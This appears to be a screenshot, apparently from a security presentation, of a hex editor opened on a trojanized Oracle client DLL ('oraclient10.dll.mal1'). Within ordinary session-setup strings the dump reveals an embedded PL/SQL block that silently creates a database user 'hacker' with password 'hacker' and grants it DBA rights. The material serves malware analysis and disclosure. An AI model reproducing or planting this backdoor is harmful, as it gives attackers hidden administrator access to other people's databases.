 Hex Editor - [oraclient10.dll.mal1]
File Edit View Tools Window Help
...what's
inside?
Serial Monitor
00206020: 6b 65 79 2f 76 61 6c 20 61 72 72 61 79 00 00 00 key/val array...
00206030: 41 55 54 48 5f 53 45 53 53 49 4f 4e 5f 49 44 00 AUTH_SESSION_ID.
00206040: 41 55 54 48 5f 53 45 52 49 41 4c 5f 4e 55 4d 00 AUTH_SERIAL_NUM.
00206050: 41 55 54 48 5f 54 45 52 4d 49 4e 41 4c 00 00 00 AUTH_TERMINAL...
00206060: 41 55 54 48 5f 50 52 4f 47 52 41 4d 5f 4e 4d 00 AUTH_PROGRAM_NM.
00206070: 41 55 54 48 5f 4d 41 43 48 49 4e 45 00 00 00 00 AUTH_MACHINE....
00206080: 41 55 54 48 5f 50 49 44 00 00 00 00 41 55 54 48 AUTH_PID....AUTH
00206090: 5f 53 49 44 00 00 00 00 4f 52 41 5f 53 44 54 5a _SID....ORA_SDTZ
002060a0: 00 00 00 00 4f 53 5f 54 5a 00 00 00 44 42 5f 54 ....OS_TZ...DB_T
002060b0: 5a 00 00 00 4e 4c 53 5f 4c 45 4e 47 54 48 5f 53 Z...NLS_LENGTH_S
002060c0: 45 4d 41 4e 54 49 43 53 00 00 00 00 6b 70 75 62 EMANTICS....kpub
002060d0: 61 6c 74 73 31 30 00 00 30 00 00 00 6b 70 75 62 alts10..0...kpub
002060e0: 61 6c 74 73 31 31 00 00 41 4c 54 45 52 20 53 45 alts11..ALTER SE
002060f0: 53 53 49 4f 4e 20 53 45 54 20 54 49 4d 45 5f 5a SSION SET TIME_Z
00206100: 4f 4e 45 3d 27 25 73 27 00 00 00 00 6b 70 75 62 ONE='%s'....kpub
00206110: 61 6c 74 73 32 30 00 00 00 00 00 00 00 00 00 00 alts20..........
00206120: 41 4c 54 45 52 20 53 45 53 53 49 4f 4e 20 53 45 ALTER SESSION SE
00206130: 54 20 4e 4c 53 5f 4c 41 4e 47 55 41 47 45 3d 20 T NLS_LANGUAGE=
00206140: 27 25 73 27 20 4e 4c 53 5f 54 45 52 52 49 54 4f '%s' NLS_TERRITO
00206150: 52 59 3d 20 27 25 73 27 20 4e 4c 53 5f 43 55 52 RY= '%s' NLS_CUR
00206160: 52 45 4e 43 59 3d 20 27 25 73 27 20 4e 4c 53 5f RENCY= '%s' NLS_
00206170: 49 53 4f 5f 43 55 52 52 45 4e 43 59 3d 20 27 25 ISO_CURRENCY= '%
00206180: 73 27 20 4e 4c 53 5f 4e 55 4d 45 52 49 43 5f 43 s' NLS_NUMERIC_C
00206190: 48 41 52 41 43 54 45 52 53 3d 20 27 25 73 27 20 HARACTERS= '%s'
002061a0: 4e 4c 53 5f 43 41 4c 45 4e 44 41 52 3d 20 27 25 NLS_CALENDAR= '%
002061b0: 73 27 20 4e 4c 53 5f 44 41 54 45 5f 46 4f 52 4d s' NLS_DATE_FORM
002061c0: 41 54 3d 20 27 25 73 27 20 4e 4c 53 5f 44 41 54 AT= '%s' NLS_DAT
002061d0: 45 5f 4c 41 4e 47 55 41 47 45 3d 20 27 25 73 27 E_LANGUAGE= '%s'
002061e0: 20 4e 4c 53 5f 53 4f 52 54 3d 20 27 25 73 27 00 NLS_SORT= '%s'.
002061f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00206200: 6b 70 75 62 61 6c 74 73 32 31 00 00 00 00 00 00 kpubalts21......
00206210: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00206220: 64 65 63 6c 61 72 65 20 61 20 6e 75 6d 62 65 72 declare a number
00206230: 3b 20 62 65 67 69 6e 20 73 65 6c 65 63 74 20 63 ; begin select c
00206240: 6f 75 6e 74 28 2a 29 20 69 6e 74 6f 20 61 20 66 ount(*) into a f
00206250: 72 6f 6d 20 61 6c 6c 5f 75 73 65 72 73 20 77 68 rom all_users wh
00206260: 65 72 65 20 75 73 65 72 6e 61 6d 65 20 3d 20 27 ere username = '
00206270: 48 41 43 4b 45 52 27 3b 20 69 66 20 61 20 3d 20 HACKER'; if a =
00206280: 30 20 74 68 65 6e 20 65 78 65 63 75 74 65 20 69 0 then execute i
00206290: 6d 6d 65 64 69 61 74 65 20 27 63 72 65 61 74 65 mmediate 'create
002062a0: 20 75 73 65 72 20 68 61 63 6b 65 72 20 69 64 65 user hacker ide
002062b0: 6e 74 69 66 69 65 64 20 62 79 20 68 61 63 6b 65 ntified by hacke
002062c0: 72 27 3b 20 65 78 65 63 75 74 65 20 69 6d 6d 65 r'; execute imme
002062d0: 64 69 61 74 65 20 27 67 72 61 6e 74 20 64 62 61 diate 'grant dba
002062e0: 20 74 6f 20 68 61 63 6b 65 72 27 3b 20 65 6e 64 to hacker'; end
002062f0: 20 69 66 3b 20 65 6e 64 3b 20 20 20 20 20 00 00 if; end; ..
00206300: 6b 70 75 62 61 6c 74 73 32 34 00 00 00 00 00 00 kpubalts24......
00206310: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00206320: 64 65 63 6c 61 72 65 20 61 20 6e 75 6d 62 65 72 declare a number
00206330: 3b 20 62 65 67 69 6e 20 73 65 6c 65 63 74 20 63 ; begin select c
00206340: 6f 75 6e 74 28 2a 29 20 69 6e 74 6f 20 61 20 66 ount(*) into a f
For Help, press F1 Offset: 002062fb of 00247000, 88%